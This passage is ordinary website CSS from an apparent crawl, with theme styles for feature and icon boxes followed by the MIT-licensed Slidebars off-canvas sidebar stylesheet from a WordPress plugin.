		background-repeat: no-repeat;
		padding-top:90px;
	}

	#featureses ul.features-mobile li.feature-box{
		max-width:390px;
		float:left;
		text-align:right;
		cursor: default;
		display: block;
		height: auto;
		left:0;
		padding-right:30px;
		margin-top:30px;
	}

	#featureses ul.features-mobile li.feature-box:nth-of-type(2n){
		float:right;
		text-align:left;
		right:0;
		padding-left:30px;
		padding-right:0;
	}

/* Features Box Icon */

	#featureses ul.features-mobile li.feature-box a.box-icon{
		width:70px;
		height: 70px;
		border-radius: 200px;
		background:white;
		text-align:center;
		display: block;
		position: relative;
		font-size:24px;
		line-height: 73px;
		color:#22252a;
		float:right;
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		transition: all 0.3s;
	}

	#featureses ul.features-mobile li.feature-box a.box-icon:after{
		position: absolute;
		background:transparent;
		border-radius: 200px;
		left:-5px;
		right: -5px;
		top: -5px;
		bottom: -5px;
		border:2px solid white;
		content:'';
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		transition: all 0.3s;
	}

	#featureses ul.features-mobile li.feature-box:nth-of-type(2n) a.box-icon{
		float:left;
	}

/* Features Box Texts */

	#featureses ul.features-mobile li.feature-box .feature-texts{
		margin-right:90px;
	}

	#featureses ul.features-mobile li.feature-box:nth-of-type(2n) .feature-texts{
		margin-left:90px;
		margin-right:0;
	}

	#featureses ul.features-mobile li.feature-box .feature-texts h1.box-head{
		font-size:25px;
	}

	#featureses ul.features-mobile li.feature-box .feature-texts p.box-desc{
		font-size:13px;
	}

/* Features Box Rollovers */

	#featureses ul.features-mobile li.feature-box:hover a.box-icon{
		color:white;
	}
.innerrr::after, .innerrr::before {
	clear: both;
}
.innerrr {
	width: 100%;
	height: auto;
	max-width: 1170px;
	position: relative;
	margin: 0 auto;
	padding: 100px 0;
}
.header {
	width: auto;
	height: auto;
	font-size: 60px;
	font-weight: 400;
	text-align: center;
	margin: 0 auto;
	padding-top: 0;
}
#featureses .header-strips-one {
	width: 70px;
	height: 1px;
	position: relative;
	margin: 20px auto 19px;
	border-top: 1px solid #d0d0d0;
}
#features .description {
	font-size: 17px;
	font-weight: 400;
	line-height: 22px;
	text-align: center;
	margin: 0 auto;
	max-width: 950px;
	padding: 0;
}


/* Info History */
/* History */

#history{
		margin:60px auto 0;
		min-height:1000px;
		background:url(../images/i2.jpg) top center repeat fixed;
	}
#history .header {
	margin: auto;
	font-size: 40px;
	font-weight: 300;
	text-transform: uppercase;
	width: 100%;
	text-align: center;
}

#history .page-desc {
	margin: 15px auto;
	font-size: 18px;
	font-weight: 300;
	text-transform: uppercase;
	width: 100%;
	max-width: 860px;
	text-align: center;
	opacity: 0.7;
}
#history .contain-logo {
	margin: auto;
	width: 64px;
	height: 64px;
	background: white;
	border: 1px solid #bcbcbc;
	padding: 18px 0;
	text-align: center;
	position: relative;
	top: -32px;
	border-radius: 100px;
}
#history .contain-logo i {
	font-size: 30px;
	color: #bcbcbc;
	font-weight: light;
}
.br {
	top: -72px;
}
.icon-box1 {
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -ms-flexbox!important;
    display: flex!important;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 100%
}

.icon-box1 .innerr {
    text-align: center
}

.icon-box1 .innerr .icon {
    margin-bottom: 30px;
    color: #ccc
}

.icon-box1 .innerr .icon i {
    font-size: 56px;
    line-height: 1;
    display: block
}

.icon-box1 .innerr .content .title {
    font-weight: 400;
    line-height: 1;
    margin-bottom: 15px;
    color: #333
}

.icon-box1 .innerr .content p {
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
    color: #7e7e7e
}

.icon-box2 {
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -ms-flexbox!important;
    display: flex!important;
}

.icon-box2 .innerr {
    text-align: left
}

.icon-box2 .innerr .icon {
    float: left;
    padding-right: 20px;
    color: #ccc
}

.icon-box2 .innerr .icon i {
    font-size: 30px;
    line-height: 1;
    display: block
}

.icon-box2 .innerr .content {
    overflow: hidden
}

.icon-box2 .innerr .content .title {
    font-weight: 400;
    line-height: 1;
    margin-bottom: 10px;
    color: #333
}

.icon-box2 .innerr .content p {
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
    color: #7e7e7e
}

.icon-box3 {
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -ms-flexbox!important;
    display: flex!important;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 100%
}

.icon-box3:nth-child(1) {
    background-color: #edf6eb
}

.icon-box3:nth-child(1) .innerr .icon {
    color: #a3d39c
}

.icon-box3:nth-child(2) {
    background-color: #f8f5de
}

.icon-box3:nth-child(2) .innerr .icon {
    color: #ddb758
}

.icon-box3:nth-child(3) {
    background-color: #ecf4fb
}

.icon-box3:nth-child(3) .innerr .icon {
    color: #7eb7e6
}

.icon-box3 .innerr {
    padding: 60px 20px;
    text-align: center
}

.icon-box3 .innerr .icon {
    margin-bottom: 30px;
    color: #ccc
}

.icon-box3 .innerr .icon i {
    font-size: 56px;
    line-height: 1;
    display: block
}

.icon-box3 .innerr .content .title {
    16px;
    font-weight: 400;
    line-height: 1;
    margin-bottom: 15px;
    color: #333
}

.icon-box3 .innerr .content p {
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
    color: #7e7e7e
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .icon-box3 .innerr {
        padding: 40px 15px
    }
}

@media only screen and (max-width:767px) {
    .icon-box3 .innerr {
        padding: 50px 15px
    }
}

.icon-box4 {
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -ms-flexbox!important;
    display: flex!important;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 100%;
    text-align: center
}

.icon-box4 .innerr .icon {
    margin-bottom: 30px;
    color: #ccc
}

.icon-box4 .innerr .icon i {
    font-size: 56px;
    line-height: 1;
    display: block
}

.icon-box4 .innerr .content .title {
    font-weight: 400;
    line-height: 1;
    margin-bottom: 15px;
    color: #333
}

.icon-box4 .innerr .content p {
    line-height: 1.5;
    color: #7e7e7e
}

.icon-box5 {
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -ms-flexbox!important;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.icon-box5 .icon {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 90px;
    -ms-flex: 1 0 90px;
    flex: 1 0 90px;
    max-width: 90px;
    height: 90px;
    text-align: center;
    color: #fff;
    border-radius: 50%;
    background-color: #f8796c
}

.icon-box5 .icon i {
    font-size: 22px;
    line-height: 90px;
    -webkit-transition: all .5s ease 0s;
    -o-transition: all .5s ease 0s;
    transition: all .5s ease 0s
}

.icon-box5 .content {
    padding-right: 20px;
}
.icon-box5.icon-box4 .content {
    padding-left: 20px;
}

.icon-box5 .content .title {
    font-weight: 400;
    margin-bottom: 10px;
    text-align: right;
}
.icon-box5 .content p {
    text-align: right;
}

.icon-box5:hover .icon i {
    -webkit-transform: scale(1.25);
    -ms-transform: scale(1.25);
    transform: scale(1.25)
}

--- FILE ---
content_type: text/css
request_url: https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.css?ver=2.0.2
body_size: 833
content:
/*!
 * Slidebars - A jQuery Framework for Off-Canvas Menus and Sidebars
 * Version: 2.0.2
 * Url: http://www.adchsm.com/slidebars/
 * Author: Adam Charles Smith
 * Author url: http://www.adchsm.com/
 * License: MIT
 * License url: http://www.adchsm.com/slidebars/license/
 *
 * Modified by: Jory Hogeveen
 * Version numbers below are related to Off-Canvas Sidebars, not Slidebars.
 *
 * @version  0.5.6
 * @since    0.4.0  Enhance location selectors, added quotes.
 * @since    0.5.6  Added filter transition to canvas container.
 */

/**
 * Box Model, Html & Body
 */

html, body, [canvas=container], [off-canvas] {
	margin: 0;
	padding: 0;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}

html, body {
	width: 100%;
	height: 100%;
	overflow: hidden;
}

/**
 * Canvas
 */

[canvas] {
	z-index: 1;
}

[canvas=container] {
	width: 100%;
	height: 100%;
	overflow-y: auto;
	position: relative;
	background-color: white; /* Basic background color, overwrite this in your own css. */
	-webkit-overflow-scrolling: touch; /* Enables momentum scrolling on iOS devices, may be removed by setting to 'auto' in your own CSS. */
}

[canvas=container]:before, [canvas=container]:after {
	clear: both;
	content: '';
	display: table;
}

/**
 * Off-Canvas
 */

[off-canvas] {
	display: none;
	position: fixed;
	overflow: hidden;
	overflow-y: auto;
	background-color: black; /* Basic background color, overwrite this in your own css. */
	color: white; /* Basic colors, overwrite this in your own css. */
	-webkit-overflow-scrolling: touch; /* Enables momentum scrolling on iOS devices, may be removed by setting to 'auto' in your own CSS. */
}

[off-canvas*=" top"] {
	width: 100%;
	height: 255px;
	top: 0;
}

[off-canvas*=" right"] {
	width: 255px;
	height: 100%;
	top: 0;
	right: 0;
}

[off-canvas*=" bottom"] {
	width: 100%;
	height: 255px;
	bottom: 0;
}

[off-canvas*=" left"] {
	width: 255px;
	height: 100%;
	top: 0;
	left: 0;
}

[off-canvas*=" reveal"] {
	z-index: 0;
}

[off-canvas*=" push"] {
	z-index: 1;
}

[off-canvas*=" overlay"] {
	z-index: 9999;
}

[off-canvas*=" shift"] {
	z-index: 0;
}

/**
 * Animation
 */

[canvas], [off-canvas] {
	-webkit-transform: translate( 0px, 0px );
	    -ms-transform: translate( 0px, 0px );
	        transform: translate( 0px, 0px );
	-webkit-transition: -webkit-transform 300ms, -webkit-filter 300ms;
	        transition:         transform 300ms, filter 300ms;
	-webkit-backface-visibility: hidden; /* Prevents flickering, may be removed if experiencing problems with fixed background images in Chrome. */
}

[off-canvas*=" shift"][off-canvas*=" top"] {
	-webkit-transform: translate( 0px, 50% );
	        transform: translate( 0px, 50% );
}

[off-canvas*=" shift"][off-canvas*=" right"] {
	-webkit-transform: translate( -50%, 0px );
	        transform: translate( -50%, 0px );
}

[off-canvas*=" shift"][off-canvas*=" bottom"] {
	-webkit-transform: translate( 0px, -50% );
	        transform: translate( 0px, -50% );
}

[off-canvas*=" shift"][off-canvas*=" left"] {
	-webkit-transform: translate( 50%, 0px );
	        transform: translate( 50%, 0px );
}

/**
 * Print
 */

@media print {
	[canvas] {
		-webkit-transform: translate( 0px, 0px ) !important;
		    -ms-transform: translate( 0px, 0px ) !important;
		        transform: translate( 0px, 0px ) !important;
	}

	[off-canvas] {
		display: none !important;
	}
}
